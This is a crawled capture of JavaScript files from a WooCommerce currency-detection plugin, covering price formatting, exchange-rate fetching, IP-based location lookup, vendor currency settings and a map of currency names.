if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + scd_getTargetCurrency() + '</span>';


switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

return price; // this ensures that we will not convert this element again
}
}

jQuery(document).ready(function () {

    //Quick view pop up theme compatibility
    var element = jQuery('.quick-view');
    for (let i = 0; i < element.length; i++) {
        jQuery(element[i]).click(() => {
            const interval = setInterval(function () {
                if (jQuery('.product-quick-view-container').length > 0) {
                    console.log(jQuery('.product-quick-view-container'));
                    var elements = jQuery('.product-quick-view-container').find('.amount');
                    var len = elements.length;
                    for (var i = 0; i < len; i++) {
                        scd_simpleConvert(elements[i], target_currency, i);
                    }
                    clearInterval(interval);
                }
            }, 500);
        });
    }
    //End of Quick view pop up theme compatibility
	  
   if(scd_getTargetCurrency() !== null && jQuery('#min_price').val() !== null ){
        //scd_fetchRates_from_shpy();
        var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        price = '<span class="scd-currency-symbol">'+p1+' - '+p2+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
     }
    
   //scd_fetchRates_from_shpy();
   
    save_price(settings.baseCurrency);
dev = scd_getTargetCurrency(); 
//listening dor event when simulate site
// Setup an event listener that calls receiveMessage() when the window
// receives a new MessageEvent.
window.addEventListener('message', receiveMessage);

// Convert amounts on page /
if(jscd_options.enableJsConvert === true && jscd_options.autodetectLocation === true)
{
// Temporarily hide elements in the page that contains amount
// jQuery(".amount").hide();

// Convert all non-converted amounts elements in the page.
var target_currency = scd_getTargetCurrency();
/*
if(target_currency === null){
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != null){
	var urlcurr = urlParams.get('Currency');
	var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);
	//console.log(urlParams.get('Currency'));
	}
	else{
		scd_fetch_location(jscd_options);
	}
}
else {
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != target_currency){
		var urlcurr = urlParams.get('Currency');
		var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);  
	//console.log(urlParams.get('Currency'));
	}
}
*/

if(target_currency === null){
scd_fetch_location(jscd_options);
}
else {
scd_convert_all_amounts(dev);
}

// Un-hide elements
// jQuery(".amount").show();

// Attach a listener to the found_variation trigger.
// This trigger is invoked when the user selects a variation
// for a variable product.
// We have to convert the variation price displayed.
jQuery(this).on('found_variation', function (event, variation) {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_checkout trigger.
// This trigger is invoked in the checkout page after an action that result in an update
// of the order totals e.g. add/remove coupon, chnag shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_checkout', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_cart_totals trigger.
// This trigger is invoked in the Cart page after an action that result in an update
// of the order or cart totals e.g. add/remove coupon, change shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_cart_totals', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the ajax_complete event.
// There are certain AJAX calls that result in new prics being fectched and sisplayed:
// - Wordpress Themes that use the mini-cart window may use ajax calls to update the
// elements in the mini-cart window and update the total displayed after an item
// is added or remove to/from the cart. If that happens, we have to convert the prices
// displayed in the mini cart again.
// - Certain themes have a quick view button that uses AJAX call, we have to run
// javascript to convert the prices displayed in the quick view window.
jQuery(document).ajaxComplete(function (event, xhr, settings) {
if ((settings.url.indexOf('wc-ajax=add_to_cart') > -1) ||
(settings.url.indexOf('wc-ajax=remove_from_cart') > -1) ||
(settings.url.indexOf('wc-ajax=get_refreshed_fragments') > -1) ||
(settings.url.indexOf('product_quick_view') > -1) )
{
scd_convert_all_amounts(dev); // Convert the non-converted amounts
}
});

// Attach a listener to custom SCM event triggered when the country code is updated
jQuery(document).on('scd:scd_country_code_updated', function (event, new_value) {
scd_send_target_currency_to_server();
scd_convert_all_amounts(dev);
});

}


// Convert amounts on page when scd mobile widget enable /
if(jscd_options.mobilewidget)
{

    // Attach a listener to custom SCM event triggered when the SCM widget currency is updated
    jQuery(document).on('scd:scd_widget_currency_updated', function (event, country) {
       
        country = country.toUpperCase();
        if(countryMap[country].currencyCode !== scd_getTargetCurrency()){
            localStorage['scd_countryCode'] = country;
            // Post updated curency to server
            scd_send_target_currency_to_server();
            // Reload page (Note: As future improvement we could use AJAX to update the prices
            // without having to reload the enitire page )
            setTimeout(function () {
                location.reload(true);
            }, 2000);
        }
    });

}

//Post currency to server
scd_send_target_currency_to_server();

// Refresh local rates if applicable
scd_refresh_local_rates();
//localStorage['scd_rates']
scd_send_rates_to_server();
//listening currency menu and update the target currency depeding user choice

jQuery('.scd-curr-item > a').click(function(){

var currcode=jQuery(this).text().toString();
	
	var country='';
	for(const iterator in countryMap){
		if(currcode.includes(countryMap[iterator].currencyCode)){
			console.log(countryMap[iterator].currencyCode);
			country=iterator;
		}
	}

if(country!==''){

localStorage['scd_countryCode'] = country;

// Post updated curency to server
scd_send_target_currency_to_server();

// Reload page (Note: As future improvement we could use AJAX to update the prices
// without having to reload the enitire page )
setTimeout(function () {
location.reload(true);
}, 2000);
}
});

jQuery('a.scd-sidebar-currency').click(function(e){
e.preventDefault();
var country=jQuery(this).attr('href');
// Send event
if(country.indexOf('bc') !== -1){
    dev="BTC";
    scd_convert_all_amounts(dev);
    jQuery('.scd_float').text(dev);
}else{
    jQuery(document).trigger("scd:scd_widget_currency_updated", country);    
}
});

});




jQuery(window).load(function () {

// Convert all amounts elements in the page.
// Note: We already convert amounts in the document ready function.
// However it is possible with certain themes that some elements, like the items displayed in
// the mini cart window are added to the page after our document ready function has executed.
// If that happens we have to convert the amounts displayed in the new elements.
    if (jscd_options.enableJsConvert) {
        if (scd_getTargetCurrency() !== null) {
            scd_convert_all_amounts(scd_getTargetCurrency());
            jQuery('.scd_float').text(scd_getTargetCurrency());
        } else {
            jQuery('.scd_float').text(settings.baseCurrency);
        }
    } else {
        jQuery('.scd_float').text(settings.baseCurrency);
    }

	if(document.getElementsByClassName('price_slider_wrapper')[0]!=undefined){

	//slider price moving convertion
document.getElementsByClassName('price_slider_wrapper')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider_wrapper')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	
	
	document.getElementsByClassName('price_slider')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };

	
	
	
	document.getElementsByClassName('ui-slider-range')[0].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('ui-slider-range')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	var elements = document.getElementsByClassName('ui-slider-handle');
     var len = elements.length;
	for (var i=0; i<len; i++) {
		 elements[i].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
		
		elements[i].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	 }
}
});


/******************************************************************
  scd js Conversion and returns the price and not the object
********************************************************************/
function scd_price_converter(price, curr, base){

    var rate = scd_get_convert_rate(base, curr);
    
    // Check if there is a manual override options defined for this currency
    if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
        var currency_options = jscd_options.customCurrencyOptions[curr];
    
        // If a custom exchange rate has been specified, use it
        if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
            rate = parseFloat(currency_options.rate);
        }
    
        // If an increase on top percentage has been specified, apply it
        if(currency_options["inc"] !== ""){
            rate = rate* (1 + parseFloat(currency_options["inc"])/100);
        }
    }
    
    console.log('Extract price= '+price);
    //price = price * rate;
    if(curr.indexOf('BTC') !== -1){
    //    btc_converter(obj,ii);
    }else{
        price = price * rate;  
   		price = price;
    return price; // this ensures that we will not convert this element again
    }
}
/******************************************************************
  End scd js Conversion and returns the price and not the object
********************************************************************/

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4
body_size: 4998
content:

jQuery(document).ready(function () {
  //--------------------------------------------------------------------------------------------
  // set base currency if vendor select Base currency only 
  jQuery(document).on('change', '#scd-currency-option', function (e) {
    e.preventDefault();
    if(jQuery(this).children("option:selected").val().indexOf('base-currency') !== -1){
        jQuery('#scd-currency-list').val(settings.baseCurrency);
    }
  });
  // use currency on default currency only if vendor select other currency
  jQuery(document).on('change', '#scd-currency-list', function (e) {
    e.preventDefault();
    if(jQuery(this).children("option:selected").val() !== settings.baseCurrency){
      jQuery('#scd-currency-option').val('only-default-currency');
    }
  });
//-----------------------------------------------------------------------------
    jQuery(document).on('click', '#scd-save-curr', function (e) {
        e.preventDefault();
	
		// save user currency
       var user_currency = jQuery('#scd-currency-list').val();
		
	   var data = {
					'action': 'scd_update_user_currency',
					'user_currency': user_currency
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			console.log(response);
			jQuery('#scd-action-status').html(response);
		});
		
    });
    
	jQuery(document).on('click', '#scd-save-currency-option', function (e) {
        e.preventDefault();
		
        var user_currency_option = jQuery('#scd-currency-option').val();
		
		   var data = {
                'action': 'scd_update_user_currency_option',
                'user_currency_option': user_currency_option
			}
			jQuery.post(scd_ajax.ajax_url, data, function(response) {
				console.log(response);
				jQuery('#scd-action-status').html(response);
			});

        // save user currency
        var user_currency = jQuery('#scd-currency-list').val();
		
	   var data = {
					'action': 'scd_update_user_currency',
					'user_currency': user_currency
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			console.log(response);
			jQuery('#scd-action-status').html(response);
		});
    });

//close modal windows
    jQuery(document).on('click','.close-btn',function (){
        //jQuery(document).find('#scd-show-user-curr').css('visibility','hidden');
        jQuery(document).find('.scd-modal').css('visibility','hidden');
        jQuery('.wcfm_menu_scd-menu-dash a,.scd_dokan_menu a,.wcmp-venrod-dashboard-nav-link--scd_setting,#dashboard-menu-item- a,#dashboard-menu-item-scd a').removeClass('active');
    });

//wc pao compatibibility
jQuery('.wc-pao-addon-checkbox,.wc-pao-addon-image-swatch,.wc-pao-addon-radio').click(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    });
    
//wc pao compatibibility
jQuery('.wc-pao-addon-select').change(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
});

jQuery('.wc-pao-addon-input-multiplier').focus(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
}).focusout(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
}).dblclick(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
});

//hide custom price input input-text wc-pao-addon-field wc-pao-addon-custom-price
if(jQuery('.wc-pao-addon-custom-price').length>0){
      jQuery('.wc-pao-addon-custom-price').attr('type','hidden');
      var new_inp='<input type="number" step="any" class="input-text scd-wc-pao-addon-custom-price" name="scd-wc-pao-customm-price"  data-price-type="flat_fee" value="" min="58" max="100">';

      jQuery('.wc-pao-addon-custom-price').parent().append(new_inp);
        jQuery('.scd-wc-pao-addon-custom-price').focusout(function(){
            var price=jQuery(this).val();
           if(price!==''){
            var target_currency=scd_getTargetCurrency();
            //convert the value put by cutomer in target currency to basecurrency to pass it to wc pao
           price= scd_convert_value(price,target_currency,settings.baseCurrency);
            jQuery('.wc-pao-addon-custom-price').val(price);
             jQuery('.wc-pao-addon-custom-price').trigger('woocommerce-product-addons-update');;
           
             setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
       
             }
        }).focusin(function (){
           setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
        }).dblclick(function (){
           setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
        });
}

    jQuery('.wc-pao-addon-custom-text,.wc-pao-addon-custom-textarea').keypress(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    }).focusout(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    });
    
    jQuery('li.scd-curr-menu').click(function (){
        jQuery(this).find('ul').toggle();
    });
});


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -422
content:
0.00001129

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3
body_size: 8740
content:
/*-------------------------------------------------------*/
/* This module defines routines to fetch data            */
/*-------------------------------------------------------*/

if(typeof ajaxurl === 'undefined' && ajaxurl === null){
	var ajaxurl = scd_urls['ajaxurl'];
}
var SCD_DEBUG = true;

/**
 * Fetch location and rates and save to local storage
 * 
 * @param {object} scdOptions 
 */
function scd_fetch_location(scdOptions) {

    // Request user location using first method
    var countryRequest1 = jQuery.get("//ipinfo.io/json", function (localdata) {

        if (localdata.country === undefined) {
            // Location detection failed in first request

            if (SCD_DEBUG)
                console.log("Location detection failed in first request, second request init...");

            // Send a 2nd request at an alternate address
            scd_requestUserLocationSecondAttempt(scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in first request");

            scd_handleLocationDetectionComplete(true, localdata.country, scdOptions);

        }
    });

    // Fail function associated with the country request 1
    countryRequest1.fail(function () {

        // Send a 2nd requst at an alternate address
        scd_requestUserLocationSecondAttempt(scdOptions);

    });
}

/**
 * Fetch user location using second address
 * 
 * @param {Object} scdOptions 
 */
function scd_requestUserLocationSecondAttempt(scdOptions) {
    // Send a 2nd request
    var countryRequest2 = jQuery.get("//api.hostip.info/country.php");

    // Success function associated with the country request 2
    countryRequest2.done(function (localdata) {

        if (localdata === 'XX') {
            // Location detection failed in second request

            if (SCD_DEBUG)
                console.log("Location detection failed in second request");

            scd_handleLocationDetectionComplete(false, "", scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in second request");

            scd_handleLocationDetectionComplete(true, localdata, scdOptions);
        }
    });

    countryRequest2.fail(function () {

        if (SCD_DEBUG)
            console.log("Location detection failed in second request");

        scd_handleLocationDetectionComplete(false, "", scdOptions);
    });
}

/**
 * Handle user location detected successfully
 * 
 * @param {bool}   bSuccessful      True if the location detection was succesful, False otherwise
 * @param {string} countryCode      The location country code obtained
 * @param {object} scdOptions   SCD options
 */
function scd_handleLocationDetectionComplete(bSuccessful, countryCode, scdOptions) {

    if (bSuccessful)
    {
        // Save in localStorage and process
        localStorage['scd_countryCode'] = countryCode;

        // Trigger event
        if (countryCode in countryMap) {
            jQuery(document).trigger("scd:scd_country_code_updated", countryCode);
        }

        // Save cookie
        //  var date = new Date();
        //  date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
        //  var expires = "; expires=" + date.toGMTString();
        //  document.cookie = "scd_countryCode" + "=" + countryCode + expires + "; path=/wordpress/";
    }

}

/** Local variable to store rates received from server */
var scd_local_rates;

/*
 * Initialize the local rates variable
 */
function scd_init_local_rates()
{

    if (scd_local_rates === undefined) {
        scd_local_rates = {};
        if (localStorage.getItem('scd_rates') !== null) {
            scd_local_rates.data = JSON.parse(localStorage['scd_rates']);
        }
        else {
            scd_local_rates.data = scd_default_exchange.rates;
            scd_local_rates.data["base"] = scd_default_exchange.base;
            scd_local_rates.data["timestamp"] = scd_default_exchange.timestamp;
        }
    }
}

/** 
 * Function to load the updated rates from server
 */
function scd_refresh_local_rates() {

    var timeNow = Math.floor(Date.now() / 1000);
    // Check if rates are defined in session storage, or if
    // rates are older than 12 hours.
    if ((localStorage.getItem('scd_rates') === null) ||
            (localStorage.getItem('scd_last_rate_update') === null) ||
            ((timeNow - localStorage['scd_last_rate_update']) > 6*3600))
    { console.log('updating rates in progress......'); 
//start request
        jQuery.cachedScript = function (url, options) {

            // Allow user to set any option except for dataType, cache, and url
            options = jQuery.extend(options || {}, {
                dataType: "script",
                cache: true,
                url: url
            });

            // Use $.ajax() since it is more flexible than $.getScript
            // Return the jqXHR object so we can chain callbacks
            return jQuery.ajax(options);
        };
// Usage
        jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
           console.log('fetch rates '+textStatus);
            // Save the rates in the session object
            var sh_rates={};
            sh_rates['base']='USD';
            
            jQuery.each(Currency.rates, function (index, item) {
                sh_rates[index] = 1 / item;
                //console.log(index+'='+sh_rates[index]);
             });
            
            localStorage['scd_rates'] = JSON.stringify(sh_rates);
            
            localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
            sh_rates['timestamp']=localStorage['scd_last_rate_update'];
            // Update the local rates variable
            if (scd_local_rates === undefined) {
                scd_local_rates = {};
            }
            //if(sh_rates.length>0){
            scd_local_rates.data =  sh_rates; 
            //console.log('rates='+scd_local_rates.data);
            //}
            
            console.log('SCM: rates updated');

        }).fail(function (jqxhr, settings, exception) {
          jQuery.post(
            ajaxurl,
            {
                'action': 'scd_ajax_load_rates',
            }, 
            function (response, status) {
                if (status == 'success') {
                    // Save the rates in the session object
                    localStorage['scd_rates'] = response; 
                    localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
                    // Update the local rates variable
                    if(scd_local_rates === undefined){
                        scd_local_rates = {};
                    }
                    scd_local_rates.data = JSON.parse(response);
                    console.log('SCM: rates updated from open echangerate');
                } else {
                    console.log('SCM: fetching rates failed! status=' + status);
                }
            }
        );
        });
        //end request
    }
}

/**
 * Get the conversion rate between two currencies
 * 
 * @param {string} base : base currency 
 * @param {string} target : target currency 
 */
function scd_get_convert_rate(base, target)
{
    if (scd_local_rates === undefined) {
        scd_init_local_rates();
    }

    if (scd_local_rates.data[base] !== undefined && scd_local_rates.data[target] !== undefined)
    {
        rate = parseFloat(scd_local_rates.data[target]) / parseFloat(scd_local_rates.data[base]);
        return rate;
    }
    else
    {
        return undefined
    }
}

function scd_fetchRates_from_shpy() {
    jQuery.cachedScript = function (url, options) {

        // Allow user to set any option except for dataType, cache, and url
        options = jQuery.extend(options || {}, {
            dataType: "script",
            cache: true,
            url: url
        });

        // Use $.ajax() since it is more flexible than $.getScript
        // Return the jqXHR object so we can chain callbacks
        return jQuery.ajax(options);
    };

// Usage
    jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
        console.log(textStatus);
        console.log('load script succefully from shpy');
    }).fail(function (jqxhr, settings, exception) {
        //load defauldata
        console.log('fail to load script from shpy');
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3
body_size: 36416
content:
    
    var currencyMap = {};

    currencyMap.AED = "United Arab Emirates Dirham";
    currencyMap.AFN = "Afghanistan Afghani";
    currencyMap.ALL = "Albania Lek";
    currencyMap.AMD = "Armenia Dram";
    currencyMap.ANG = "Netherlands Antilles Guilder";
    currencyMap.AOA = "Angola Kwanza";
    currencyMap.ARS = "Argentina Peso";
    currencyMap.AUD = "Australia Dollar";
    currencyMap.AWG = "Aruba Guilder";
    currencyMap.AZN = "Azerbaijan New Manat";
    currencyMap.BAM = "Bosnia and Herzegovina Convertible Marka";
    currencyMap.BBD = "Barbados Dollar";
    currencyMap.BDT = "Bangladesh Taka";
    currencyMap.BGN = "Bulgaria Lev";
    currencyMap.BHD = "Bahrain Dinar";
    currencyMap.BIF = "Burundi Franc";
    currencyMap.BMD = "Bermuda Dollar";
    currencyMap.BND = "Brunei Darussalam Dollar";
    currencyMap.BOB = "Bolivia Boliviano";
    currencyMap.BRL = "Brazil Real";
    currencyMap.BSD = "Bahamas Dollar";
    currencyMap.BTN = "Bhutan Ngultrum";
    //BTC
    currencyMap.BTC = "Bitcoin";
    currencyMap.BWP = "Botswana Pula";
    currencyMap.BYR = "Belarus Ruble";
    currencyMap.BZD = "Belize Dollar";
    currencyMap.CAD = "Canada Dollar";
    currencyMap.CDF = "Congo/Kinshasa Franc";
    currencyMap.CHF = "Switzerland Franc";
    currencyMap.CLP = "Chile Peso";
    currencyMap.CNY = "China Yuan Renminbi";
    currencyMap.COP = "Colombia Peso";
    currencyMap.CRC = "Costa Rica Colon";
    currencyMap.CUP = "Cuba Peso";
    currencyMap.CVE = "Cape Verde Escudo";
    currencyMap.CZK = "Czech Republic Koruna";
    currencyMap.DJF = "Djibouti Franc";
    currencyMap.DKK = "Denmark Krone";
    currencyMap.DOP = "Dominican Republic Peso";
    currencyMap.DZD = "Algeria Dinar";
    currencyMap.EGP = "Egypt Pound";
    currencyMap.ERN = "Eritrea Nakfa";
    currencyMap.ETB = "Ethiopia Birr";
    currencyMap.EUR = "Euro Member Countries";
    currencyMap.FJD = "Fiji Dollar";
    currencyMap.FKP = "Falkland Islands (Malvinas) Pound";
    currencyMap.GBP = "United Kingdom Pound";
    currencyMap.GEL = "Georgia Lari";
    currencyMap.GHS = "Ghana Cedi";
    currencyMap.GIP = "Gibraltar Pound";
    currencyMap.GMD = "Gambia Dalasi";
    currencyMap.GNF = "Guinea Franc";
    currencyMap.GTQ = "Guatemala Quetzal";
    currencyMap.GYD = "Guyana Dollar";
    currencyMap.HKD = "Hong Kong Dollar";
    currencyMap.HNL = "Honduras Lempira";
    currencyMap.HRK = "Croatia Kuna";
    currencyMap.HTG = "Haiti Gourde";
    currencyMap.HUF = "Hungary Forint";
    currencyMap.IDR = "Indonesia Rupiah";
    currencyMap.ILS = "Israel Shekel";
    currencyMap.INR = "India Rupee";
    currencyMap.IQD = "Iraq Dinar";
    currencyMap.IRR = "Iran Rial";
    currencyMap.ISK = "Iceland Krona";
    currencyMap.JMD = "Jamaica Dollar";
    currencyMap.JOD = "Jordan Dinar";
    currencyMap.JPY = "Japan Yen";
    currencyMap.KES = "Kenya Shilling";
    currencyMap.KGS = "Kyrgyzstan Som";
    currencyMap.KHR = "Cambodia Riel";
    currencyMap.KMF = "Comoros Franc";
    currencyMap.KPW = "Korea (North) Won";
    currencyMap.KRW = "Korea (South) Won";
    currencyMap.KWD = "Kuwait Dinar";
    currencyMap.KYD = "Cayman Islands Dollar";
    currencyMap.KZT = "Kazakhstan Tenge";
    currencyMap.LAK = "Laos Kip";
    currencyMap.LBP = "Lebanon Pound";
    currencyMap.LKR = "Sri Lanka Rupee";
    currencyMap.LRD = "Liberia Dollar";
    currencyMap.LSL = "Lesotho Loti";
    currencyMap.LTL = "Lithuania Litas";
    currencyMap.LVL = "Latvia Lat";
    currencyMap.LYD = "Libya Dinar";
    currencyMap.MAD = "Morocco Dirham";
    currencyMap.MDL = "Moldova Leu";
    currencyMap.MGA = "Madagascar Ariary";
    currencyMap.MKD = "Macedonia Denar";
    currencyMap.MMK = "Myanmar (Burma) Kyat";
    currencyMap.MNT = "Mongolia Tughrik";
    currencyMap.MOP = "Macau Pataca";
    currencyMap.MRO = "Mauritania Ouguiya";
    currencyMap.MUR = "Mauritius Rupee";
    currencyMap.MVR = "Maldives (Maldive Islands) Rufiyaa";
    currencyMap.MWK = "Malawi Kscdha";
    currencyMap.MXN = "Mexico Peso";
    currencyMap.MYR = "Malaysia Ringgit";
    currencyMap.MZN = "Mozambique Metical";
    currencyMap.NAD = "Namibia Dollar";
    currencyMap.NGN = "Nigeria Naira";
    currencyMap.NIO = "Nicaragua Cordoba";
    currencyMap.NOK = "Norway Krone";
    currencyMap.NPR = "Nepal Rupee";
    currencyMap.NZD = "New Zealand Dollar";
    currencyMap.OMR = "Oman Rial";
    currencyMap.PAB = "Panama Balboa";
    currencyMap.PEN = "Peru Nuevo Sol";
    currencyMap.PGK = "Papua New Guinea Kina";
    currencyMap.PHP = "Philippines Peso";
    currencyMap.PKR = "Pakistan Rupee";
    currencyMap.PLN = "Poland Zloty";
    currencyMap.PYG = "Paraguay Guarani";
    currencyMap.QAR = "Qatar Riyal";
    currencyMap.RON = "Romania New Leu";
    currencyMap.RSD = "Serbia Dinar";
    currencyMap.RUB = "Russia Ruble";
    currencyMap.RWF = "Rwanda Franc";
    currencyMap.SAR = "Saudi Arabia Riyal";
    currencyMap.SBD = "Solomon Islands Dollar";
    currencyMap.SCR = "Seychelles Rupee";
    currencyMap.SDG = "Sudan Pound";
    currencyMap.SEK = "Sweden Krona";
    currencyMap.SGD = "Singapore Dollar";
    currencyMap.SHP = "Saint Helena Pound";
